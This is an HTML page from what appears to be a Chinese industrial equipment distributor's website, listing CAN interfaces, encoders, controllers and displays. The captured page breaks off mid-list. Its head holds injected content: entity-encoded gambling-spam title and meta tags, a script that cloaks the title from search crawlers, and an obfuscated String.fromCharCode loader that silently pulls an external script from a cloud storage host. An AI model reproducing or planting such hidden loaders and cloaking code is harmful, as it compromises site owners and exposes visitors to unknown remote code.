

--- FILE ---
content_type: text/html
request_url: http://barutu.com/index.php?c=content&a=list&catid=32
body_size: 10589
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#22823;&#21733;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="KVASER EPEC PCAN  TTC NORDIC AVTEC GEFRAN GEMAC IFM DIS P+G JRM  SICK DanFoss 倍加福 科瑞"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta content="KVASER代理 EPEC代理 PCAN代理  TTC代理 NORDIC代理 AVTEC代理 GEFRAN代理 GEMAC代理 IFM代理  DIS代理 P+G代理 JRM代理  SICK代理 DanFoss代理 倍加福代理 科瑞代理" name="keywords" />
<meta content="公司成立8年以来，产品不断升级，人员不断增加，先后与国内多家知名企业合作为其供货，合作代理欧洲知名厂商产品，自主研发多款软件和硬件。期待与您的合作13671824368" name="description" />

<base target="_blank" />
<link href="/views/webs/css/style.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/views/webs/js/global.js"></script>
<script language="javascript" src="/views/webs/js/MSClass.js"></script>
<script type="text/javascript" src="/views/webs/js/jquery.min-1.11.3.js"></script>
<script src="/views/webs/js/jquery.SuperSlide.2.1.2.js"></script>
<!--[if lte IE 8]>
<script src="/views/webs/js/html5shiv.min.js"></script>
<script src="/views/webs/js/prPlaceholder.js"></script>
<![endif]-->	

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?24db9d5226627fcd18411f2478f590d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>


<header class="header suitW">
		<div class="cBox">
			<div class="logoBox">
				<img src="uploadfiles/image/202108/24.jpg"  >
				<h1>上海巴鲁图工程机械科技有限公司</h1>
				<small>Shanghai balutu Construction Machinery Technology Co., Ltd</small>
			</div>
			<div class="right">
				<!-- <div class="parts">
					<a href="https://shop111699683.taobao.com/" rel="nofollow" target="_blank">淘宝 <img src="/views/webs/images/icon1.png"></a>
					<a href="https://triv007.1688.com/"  rel="nofollow" target="_blank">阿里 <img src="/views/webs/images/icon2.png"></a>
					<a href="https://guangzhouhkaco.b2b.hc360.com/" rel="nofollow"  target="_blank">慧聪 <img src="/views/webs/images/icon3.png"></a>
					<a href="http://triv.cn/contactus/5b45743c88a91/" rel="nofollow"  target="_blank" >在线留言 <img src="/views/webs/images/icon4.png"></a>
				</div> -->
                   <form id="searchbar" action="/index.php?c=content&a=search" name="search" method="get" >
             <div class="selectBox">
				<input name="c" type="hidden" value="content" />
              <input name="a" type="hidden" value="search" />
				 	<input name="kw" type="text" placeholder="查询搜索">
					<input name="submit" type="submit" value="搜索" />
 </div>
				
                   </form>
			</div>
		</div>
</header>


<div class="header_nav suitW">
		<div class="cBox">
			<nav class="nav">
				<div class="por">
					<a class=" curthis" href="index.php">首页</a>
				</div>
								<div class="por submenu">
					<a class="" href="/index.php?c=content&a=list&catid=1">产品中心</a>
					
					 
					<div class="nav2L">
					 
						<a href="/index.php?c=content&a=list&catid=5">KVASER中国区一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=42">PEmicro</a>
					 
						<a href="/index.php?c=content&a=list&catid=8">POSITAL编码器一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=36">Xenarc美国显示屏</a>
					 
						<a href="/index.php?c=content&a=list&catid=37">IED风速仪</a>
					 
						<a href="/index.php?c=content&a=list&catid=9">EPEC控制器一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=19">NORDIC工作灯一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=24">SICK</a>
					 
						<a href="/index.php?c=content&a=list&catid=26">日本JRM一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=29">crosscontrol显示屏</a>
					 
						<a href="/index.php?c=content&a=list&catid=6">AUTEC遥控器一级代理商</a>
										</div>
									</div>
								<div class="por ">
					<a class="" href="/index.php?c=content&a=list&catid=2">控制方案</a>
					
									</div>
								<div class="por ">
					<a class="" href="/index.php?c=content&a=list&catid=3">软件中心</a>
					
									</div>
								<div class="por submenu">
					<a class="" href="/index.php?c=content&a=list&catid=4">关于巴鲁图</a>
					
					 
					<div class="nav2L">
					 
						<a href="/index.php?c=content&a=list&catid=11">公司简介</a>
					 
						<a href="/index.php?c=content&a=list&catid=16">荣誉资质</a>
					 
						<a href="/index.php?c=content&a=list&catid=17">公司活动</a>
										</div>
									</div>
								<div class="por submenu">
					<a class="" href="/index.php?c=content&a=list&catid=10">联系我们</a>
					
					 
					<div class="nav2L">
					 
						<a href="/index.php?c=content&a=list&catid=14">留言</a>
					 
						<a href="/index.php?c=content&a=list&catid=15">招聘英才</a>
										</div>
									</div>
								
				
			</nav>
			<script>
				$(function(){
					var nav2L=document.querySelectorAll(".nav .nav2L"),
					por=document.querySelectorAll(".nav .submenu");
					function recovery(){
						for (var i = 0; i < nav2L.length; i++) {
							nav2L[i].style.maxHeight=0;
						}
					}
					for (var i = 0; i < por.length; i++) {
						por[i].index=i;
						por[i].onmouseover=function(){
							var n2l=nav2L[this.index].getElementsByTagName("a");
							if(!n2l[0]) {return false};
							var length=n2l.length,
							height=n2l[0].clientHeight;
							recovery();
							nav2L[this.index].style.maxHeight=(length*height)+"px";
						}
						por[i].onmouseout=function(){
							recovery();
						}
					}
				})
			</script>
		</div>
	</div>
	
	
	<div class="banner">
		<div class="bd">
			<ul>
			    				<li><a href="/"><img src="uploadfiles/image/202107/356.jpg"/></a></li>
								<li><a href="/"><img src="uploadfiles/image/202107/357.jpg"/></a></li>
								
			</ul>
</div>

		<div class="hder"><ul></ul></div>

		<a class="prev" href="javascript:void(0)">&lt;</a>
		<a class="next" href="javascript:void(0)">&gt;</a>
	</div>
	
	
	
	<script type="text/javascript">
		$(function(){
			$(".banner").slide({
				titCell:".hder ul",
				mainCell:".bd ul",
				effect:"leftLoop",
				vis:"auto",
				autoPlay:true,
				autoPage:'<li></li>',
				trigger:"click",
				interTime:4000,
			});
		})
	</script>
	


<!-- 
	<div class="newNotice">
		<div class="cBox">

			<b>最新公告:</b>
			<div class="db">
				<ul>

<a href="/views/webs/news/newest/p-60c460c2005db.html">端午节,2021端午节放假安排通知_端午节的来历和习俗 2021-06-12</a>
<a href="/views/webs/news/newest/p-601cff7cb3182.html">广州智维2021牛年春节放假通知 2021-02-05</a>
<a href="/views/webs/news/newest/p-5fec1b076d06c.html">新岁启封，再赴征程！喜迎2021新年！ 2020-12-30</a>
<a href="/views/webs/news/newest/p-5f74622b654e6.html">“向北方更温暖”，黑河欢迎您！黑河市委市政府致上海巴鲁图工程机械科技有限公司的一封信 2020-09-30</a>
<a href="/views/webs/news/newest/p-5f72a45daeecc.html">盛世迎国庆 · 魅力在中秋 广州智维放假通知 2020-09-29</a>
<a href="/views/webs/news/newest/p-5ef2c56c0860b.html">五月端阳，粽叶飘香！智维放假通知 2020-06-24</a>
<a href="/views/webs/news/newest/p-5d429d6dc478e.html">八一建军节，快乐！ 2019-08-01</a>
<a href="/views/webs/news/newest/p-5c3fef213ce9c.html">广州智维春节放假通知 2019-01-17</a>
<a href="/views/webs/news/newest/p-5c32e4ea35601.html">广州智维祝您新年快乐，猪年大吉！ 2019-01-07</a>
<a href="/views/webs/news/newest/p-5c25d72841087.html">元旦放假通知-广州智维携全体员工祝大家元旦快乐 2018-12-28</a>
<a href="/views/webs/news/newest/p-5f4380352bc29.html">广州智维参与申报2019年度广东省农业技术推广奖项目 2020-08-24</a>
<a href="/views/webs/news/newest/p-5cc165f0c4e64.html">五一放假通知 2020-04-26</a>
				</ul>
			</div>
		</div>
	</div> -->
	<script type="text/javascript">
		$(function(){
			$(".newNotice").slide({
				mainCell:".db ul",
				effect:"top",
				autoPlay:true,
				interTime:3000,
			});
		})
	</script>
	<div class="module1">
		<div class="cBox">
			<div class="module_title">
				<h3>巴鲁图产品系列</h3>
				<span><!--巴鲁图产品系列-->我们致力于先进的汽车及自动化测控仪器设备<!--巴鲁图产品系列--></span>
			</div>
			<ul class="proList">
 				
				<li>
<img src="uploadfiles/image/202409/8.jpg">
<p class="tit">KVASER中国区一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=5">KVASER中国区一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=7">Kvaser PCIEcan 2xCAN v3</a></li>
<li><a href="/index.php?c=content&a=show&id=153">Kvaser PCIe 8xCAN</a></li>
<li><a href="/index.php?c=content&a=show&id=152">Kvaser PCIEcan 4xCAN v2</a></li>
<li><a href="/index.php?c=content&a=show&id=151">Kvaser Leaf v3</a></li>
<li><a href="/index.php?c=content&a=show&id=148">Kvaser USBcan Light 4xHS</a></li>
<li><a href="/index.php?c=content&a=show&id=33">Kvaser Leaf Pro HS v2</a></li>
<li><a href="/index.php?c=content&a=show&id=34">Kvaser Hybrid 2xCAN/LIN</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=34">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202112/35.png">
<p class="tit">PEmicro</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=42">PEmicro</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=132">Multilink Universal FX</a></li>
<li><a href="/index.php?c=content&a=show&id=133">Multilink Universal</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=133">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202305/1.png">
<p class="tit">POSITAL编码器一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=8">POSITAL编码器一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=144">德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=146">德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=147">德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=145">德国博思特POSITAL韦根传感器</a></li>
<li><a href="/index.php?c=content&a=show&id=143">德国博思特POSITAL-IXARC增量型编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=136">德国博思特POSITAL-TILTIX倾角仪</a></li>
<li><a href="/index.php?c=content&a=show&id=57">IXARC 旋转编码器UCD-CA01B-1213-L10S-PRM</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=57">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202110/10.jpg">
<p class="tit">IED风速仪</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=37">IED风速仪</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=122">ANEMO4403 V3 继电器报警</a></li>
<li><a href="/index.php?c=content&a=show&id=121">ANEMO5H25 V3 脉冲输出</a></li>
<li><a href="/index.php?c=content&a=show&id=120">ANEMO4403 V3 脉冲输出</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=120">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/344.jpg">
<p class="tit">Xenarc美国显示屏</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=36">Xenarc美国显示屏</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=102">702CSH 7&quot;英寸 IP65 防水、阳光下可读的电容式触摸屏</a></li>
<li><a href="/index.php?c=content&a=show&id=119">1029CNH10.1 英寸 IP65 防水、阳光下可读的电容式触摸屏</a></li>
<li><a href="/index.php?c=content&a=show&id=97">1022YH-10&quot; 阳光下可读的 LCD 显示器，带 HDMI、DVI、VGA 视频输入</a></li>
<li><a href="/index.php?c=content&a=show&id=96">CPC1211-12.1 英寸 IP65 全天候阳光下可读的多合一平板车载电脑</a></li>
<li><a href="/index.php?c=content&a=show&id=95">1040TSH-0.4&quot; IP54 坚固型触摸屏 LCD 显示器</a></li>
<li><a href="/index.php?c=content&a=show&id=94">1020TSH-10.1寸触摸屏LED液晶显示屏</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=94">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/20.png">
<p class="tit">EPEC控制器一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=9">EPEC控制器一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=61">EPEC3724</a></li>
<li><a href="/index.php?c=content&a=show&id=60">EPEC2038</a></li>
<li><a href="/index.php?c=content&a=show&id=58">EPEC2023</a></li>
<li><a href="/index.php?c=content&a=show&id=59">EPEC2024</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=59">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/24.jpg">
<p class="tit">NORDIC工作灯一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=19">NORDIC工作灯一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=68">芬兰NORDIC工作灯中国区一级代理商</a></li>
<li><a href="/index.php?c=content&a=show&id=67">LED灯 CANIS GO 420</a></li>
<li><a href="/index.php?c=content&a=show&id=66">LED灯 KL1002</a></li>
<li><a href="/index.php?c=content&a=show&id=65">LED灯 KL1001</a></li>
<li><a href="/index.php?c=content&a=show&id=64">卤素灯N200</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=64">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202409/5.png">
<p class="tit">SICK</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=24">SICK</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=73">AFM60A-S4NB018x12</a></li>
<li><a href="/index.php?c=content&a=show&id=117">SICK-YF2A25-015UB6XLEAX</a></li>
<li><a href="/index.php?c=content&a=show&id=116">SICK-DT50-2B215552中程距离传感器</a></li>
<li><a href="/index.php?c=content&a=show&id=115">SICK-BTF08-K1EM02PP拉线编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=114">SICK-GTE6-P1231迷你型光电传感器</a></li>
<li><a href="/index.php?c=content&a=show&id=113">SICK-TMS88D-TMS/TMM88 Dynamic动态倾斜传感器</a></li>
<li><a href="/index.php?c=content&a=show&id=72">SICK-TMM88D-PCI090动态倾斜传感器</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=72">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202409/9.png">
<p class="tit">日本JRM一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=26">日本JRM一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=81">日本JRM电位计STF3300</a></li>
<li><a href="/index.php?c=content&a=show&id=80">JRM 分流电阻SBA,SBC,SBF,系列SBC,SBG系列,SBZ系列 贴片电阻电容</a></li>
<li><a href="/index.php?c=content&a=show&id=104">JRM 大功率电阻器SML,SMR,TK系列</a></li>
<li><a href="/index.php?c=content&a=show&id=103">日本JRM电位计STR2210</a></li>
<li><a href="/index.php?c=content&a=show&id=79">日本JRM电位计S TF2213</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=79">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/35.jpg">
<p class="tit">crosscontrol显示屏</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=29">crosscontrol显示屏</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=89">CCpilot V700-显示计算机</a></li>
<li><a href="/index.php?c=content&a=show&id=91">CCpilot VC-显示计算机</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=91">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/16.jpg">
<p class="tit">AUTEC遥控器一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=6">AUTEC遥控器一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=50">AUTEC遥控器-链接DJN-LINK</a></li>
<li><a href="/index.php?c=content&a=show&id=49">AUTEC定制款全新 7 英寸彩色显示屏遥控器</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=49">More >> </a></div>
					</div>
				</li>
				
		
                  
			</ul>
		</div>
	</div>

	<div class="module2">
		<div class="cBox">
			<div class="module_title">
				<h3><!--热卖产品-->热卖产品<!--热卖产品--></h3>
				<span><!--热卖产品-->我们致力于先进的汽车及自动化测控仪器设备<!--热卖产品--></span>
			</div>
			<div class="hotPro">
				<ul>

					<a href="/index.php?c=content&a=show&id=61" class="li">
					<img src="uploadfiles/image/202107/164.png">
					<p>EPEC3724</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=7" class="li">
					<img src="uploadfiles/image/202409/15.jpg">
					<p>Kvaser PCIEcan 2xCAN v3</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=104" class="li">
					<img src="uploadfiles/image/202109/68.png">
					<p>JRM 大功率电阻器SML,SMR,TK系列</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=80" class="li">
					<img src="uploadfiles/image/202109/70.png">
					<p>JRM 分流电阻SBA,SBC,SBF,系列SBC,SBG系列,SBZ系列 贴片电阻电容</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=103" class="li">
					<img src="uploadfiles/image/202107/273.png">
					<p>日本JRM电位计STR2210</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=151" class="li">
					<img src="uploadfiles/image/202409/12.jpg">
					<p>Kvaser Leaf v3</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=153" class="li">
					<img src="uploadfiles/image/202409/14.png">
					<p>Kvaser PCIe 8xCAN</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=152" class="li">
					<img src="uploadfiles/image/202409/13.png">
					<p>Kvaser PCIEcan 4xCAN v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=79" class="li">
					<img src="uploadfiles/image/202107/269.png">
					<p>日本JRM电位计S TF2213</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=1" class="li">
					<img src="uploadfiles/image/202109/20.jpg">
					<p>Kvaser Leaf Light HS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=132" class="li">
					<img src="uploadfiles/image/202112/40.png">
					<p>Multilink Universal FX</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=89" class="li">
					<img src="uploadfiles/image/202107/328.jpg">
					<p>CCpilot V700-显示计算机</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=114" class="li">
					<img src="uploadfiles/image/202109/195.png">
					<p>SICK-GTE6-P1231迷你型光电传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=148" class="li">
					<img src="uploadfiles/image/202107/80.jpg">
					<p>Kvaser USBcan Light 4xHS</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=57" class="li">
					<img src="uploadfiles/image/202107/157.png">
					<p>IXARC 旋转编码器UCD-CA01B-1213-L10S-PRM</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=35" class="li">
					<img src="uploadfiles/image/202107/94.png">
					<p>Kvaser Hybrid Pro 2xCAN/LIN</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=81" class="li">
					<img src="uploadfiles/image/202109/133.png">
					<p>日本JRM电位计STF3300</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=116" class="li">
					<img src="uploadfiles/image/202109/208.png">
					<p>SICK-DT50-2B215552中程距离传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=68" class="li">
					<img src="uploadfiles/image/202107/213.jpg">
					<p>芬兰NORDIC工作灯中国区一级代理商</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=6" class="li">
					<img src="uploadfiles/image/202107/79.png">
					<p>Kvaser USBcan Pro 2xHS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=59" class="li">
					<img src="uploadfiles/image/202107/160.png">
					<p>EPEC2024</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=60" class="li">
					<img src="uploadfiles/image/202107/162.png">
					<p>EPEC2038</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=97" class="li">
					<img src="uploadfiles/image/202109/50.png">
					<p>1022YH-10&quot; 阳光下可读的 LCD 显示器，带 HDMI、DVI、VGA 视频输入</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=33" class="li">
					<img src="uploadfiles/image/202107/90.jpg">
					<p>Kvaser Leaf Pro HS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=41" class="li">
					<img src="uploadfiles/image/202107/100.png">
					<p>Kvaser Leaf Professional LIN</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=58" class="li">
					<img src="uploadfiles/image/202107/158.png">
					<p>EPEC2023</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=119" class="li">
					<img src="uploadfiles/image/202109/60.png">
					<p>1029CNH10.1 英寸 IP65 防水、阳光下可读的电容式触摸屏</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=136" class="li">
					<img src="uploadfiles/image/202303/21.png">
					<p>德国博思特POSITAL-TILTIX倾角仪</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=73" class="li">
					<img src="uploadfiles/image/202109/228.png">
					<p>AFM60A-S4NB018x12</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=91" class="li">
					<img src="uploadfiles/image/202107/331.png">
					<p>CCpilot VC-显示计算机</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=42" class="li">
					<img src="uploadfiles/image/202109/21.jpg">
					<p>Kvaser Mini PCI Express 2xHS v2编码: 73-30130-01029-1</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=50" class="li">
					<img src="uploadfiles/image/202107/111.jpg">
					<p>AUTEC遥控器-链接DJN-LINK</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=45" class="li">
					<img src="uploadfiles/image/202107/104.jpg">
					<p>Kvaser PCIEcan 2xHS v2 编码: 73-30130-00861-8</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=102" class="li">
					<img src="uploadfiles/image/202110/8.png">
					<p>702CSH 7&quot;英寸 IP65 防水、阳光下可读的电容式触摸屏</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=5" class="li">
					<img src="uploadfiles/image/202107/78.png">
					<p>Kvaser USBcan Light 2xHS</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=66" class="li">
					<img src="uploadfiles/image/202107/204.jpg">
					<p>LED灯 KL1002</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=143" class="li">
					<img src="uploadfiles/image/202303/1.png">
					<p>德国博思特POSITAL-IXARC增量型编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=44" class="li">
					<img src="uploadfiles/image/202109/15.png">
					<p>Kvaser PCIEcan HS v2编码: 73-30130-00866-3</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=120" class="li">
					<img src="uploadfiles/image/202110/11.jpg">
					<p>ANEMO4403 V3 脉冲输出</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=47" class="li">
					<img src="uploadfiles/image/202109/4.png">
					<p>Kvaser USBcan Pro 2xHS v2 CB 编码: 73-30130-00877-9</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=117" class="li">
					<img src="uploadfiles/image/202109/226.png">
					<p>SICK-YF2A25-015UB6XLEAX</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=64" class="li">
					<img src="uploadfiles/image/202107/197.jpg">
					<p>卤素灯N200</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=72" class="li">
					<img src="uploadfiles/image/202107/221.png">
					<p>SICK-TMM88D-PCI090动态倾斜传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=100" class="li">
					<img src="uploadfiles/image/202108/25.jpg">
					<p>KVASER U100   EAN: 73-30130-01173-1</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=34" class="li">
					<img src="uploadfiles/image/202107/93.png">
					<p>Kvaser Hybrid 2xCAN/LIN</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=54" class="li">
					<img src="uploadfiles/image/202107/154.png">
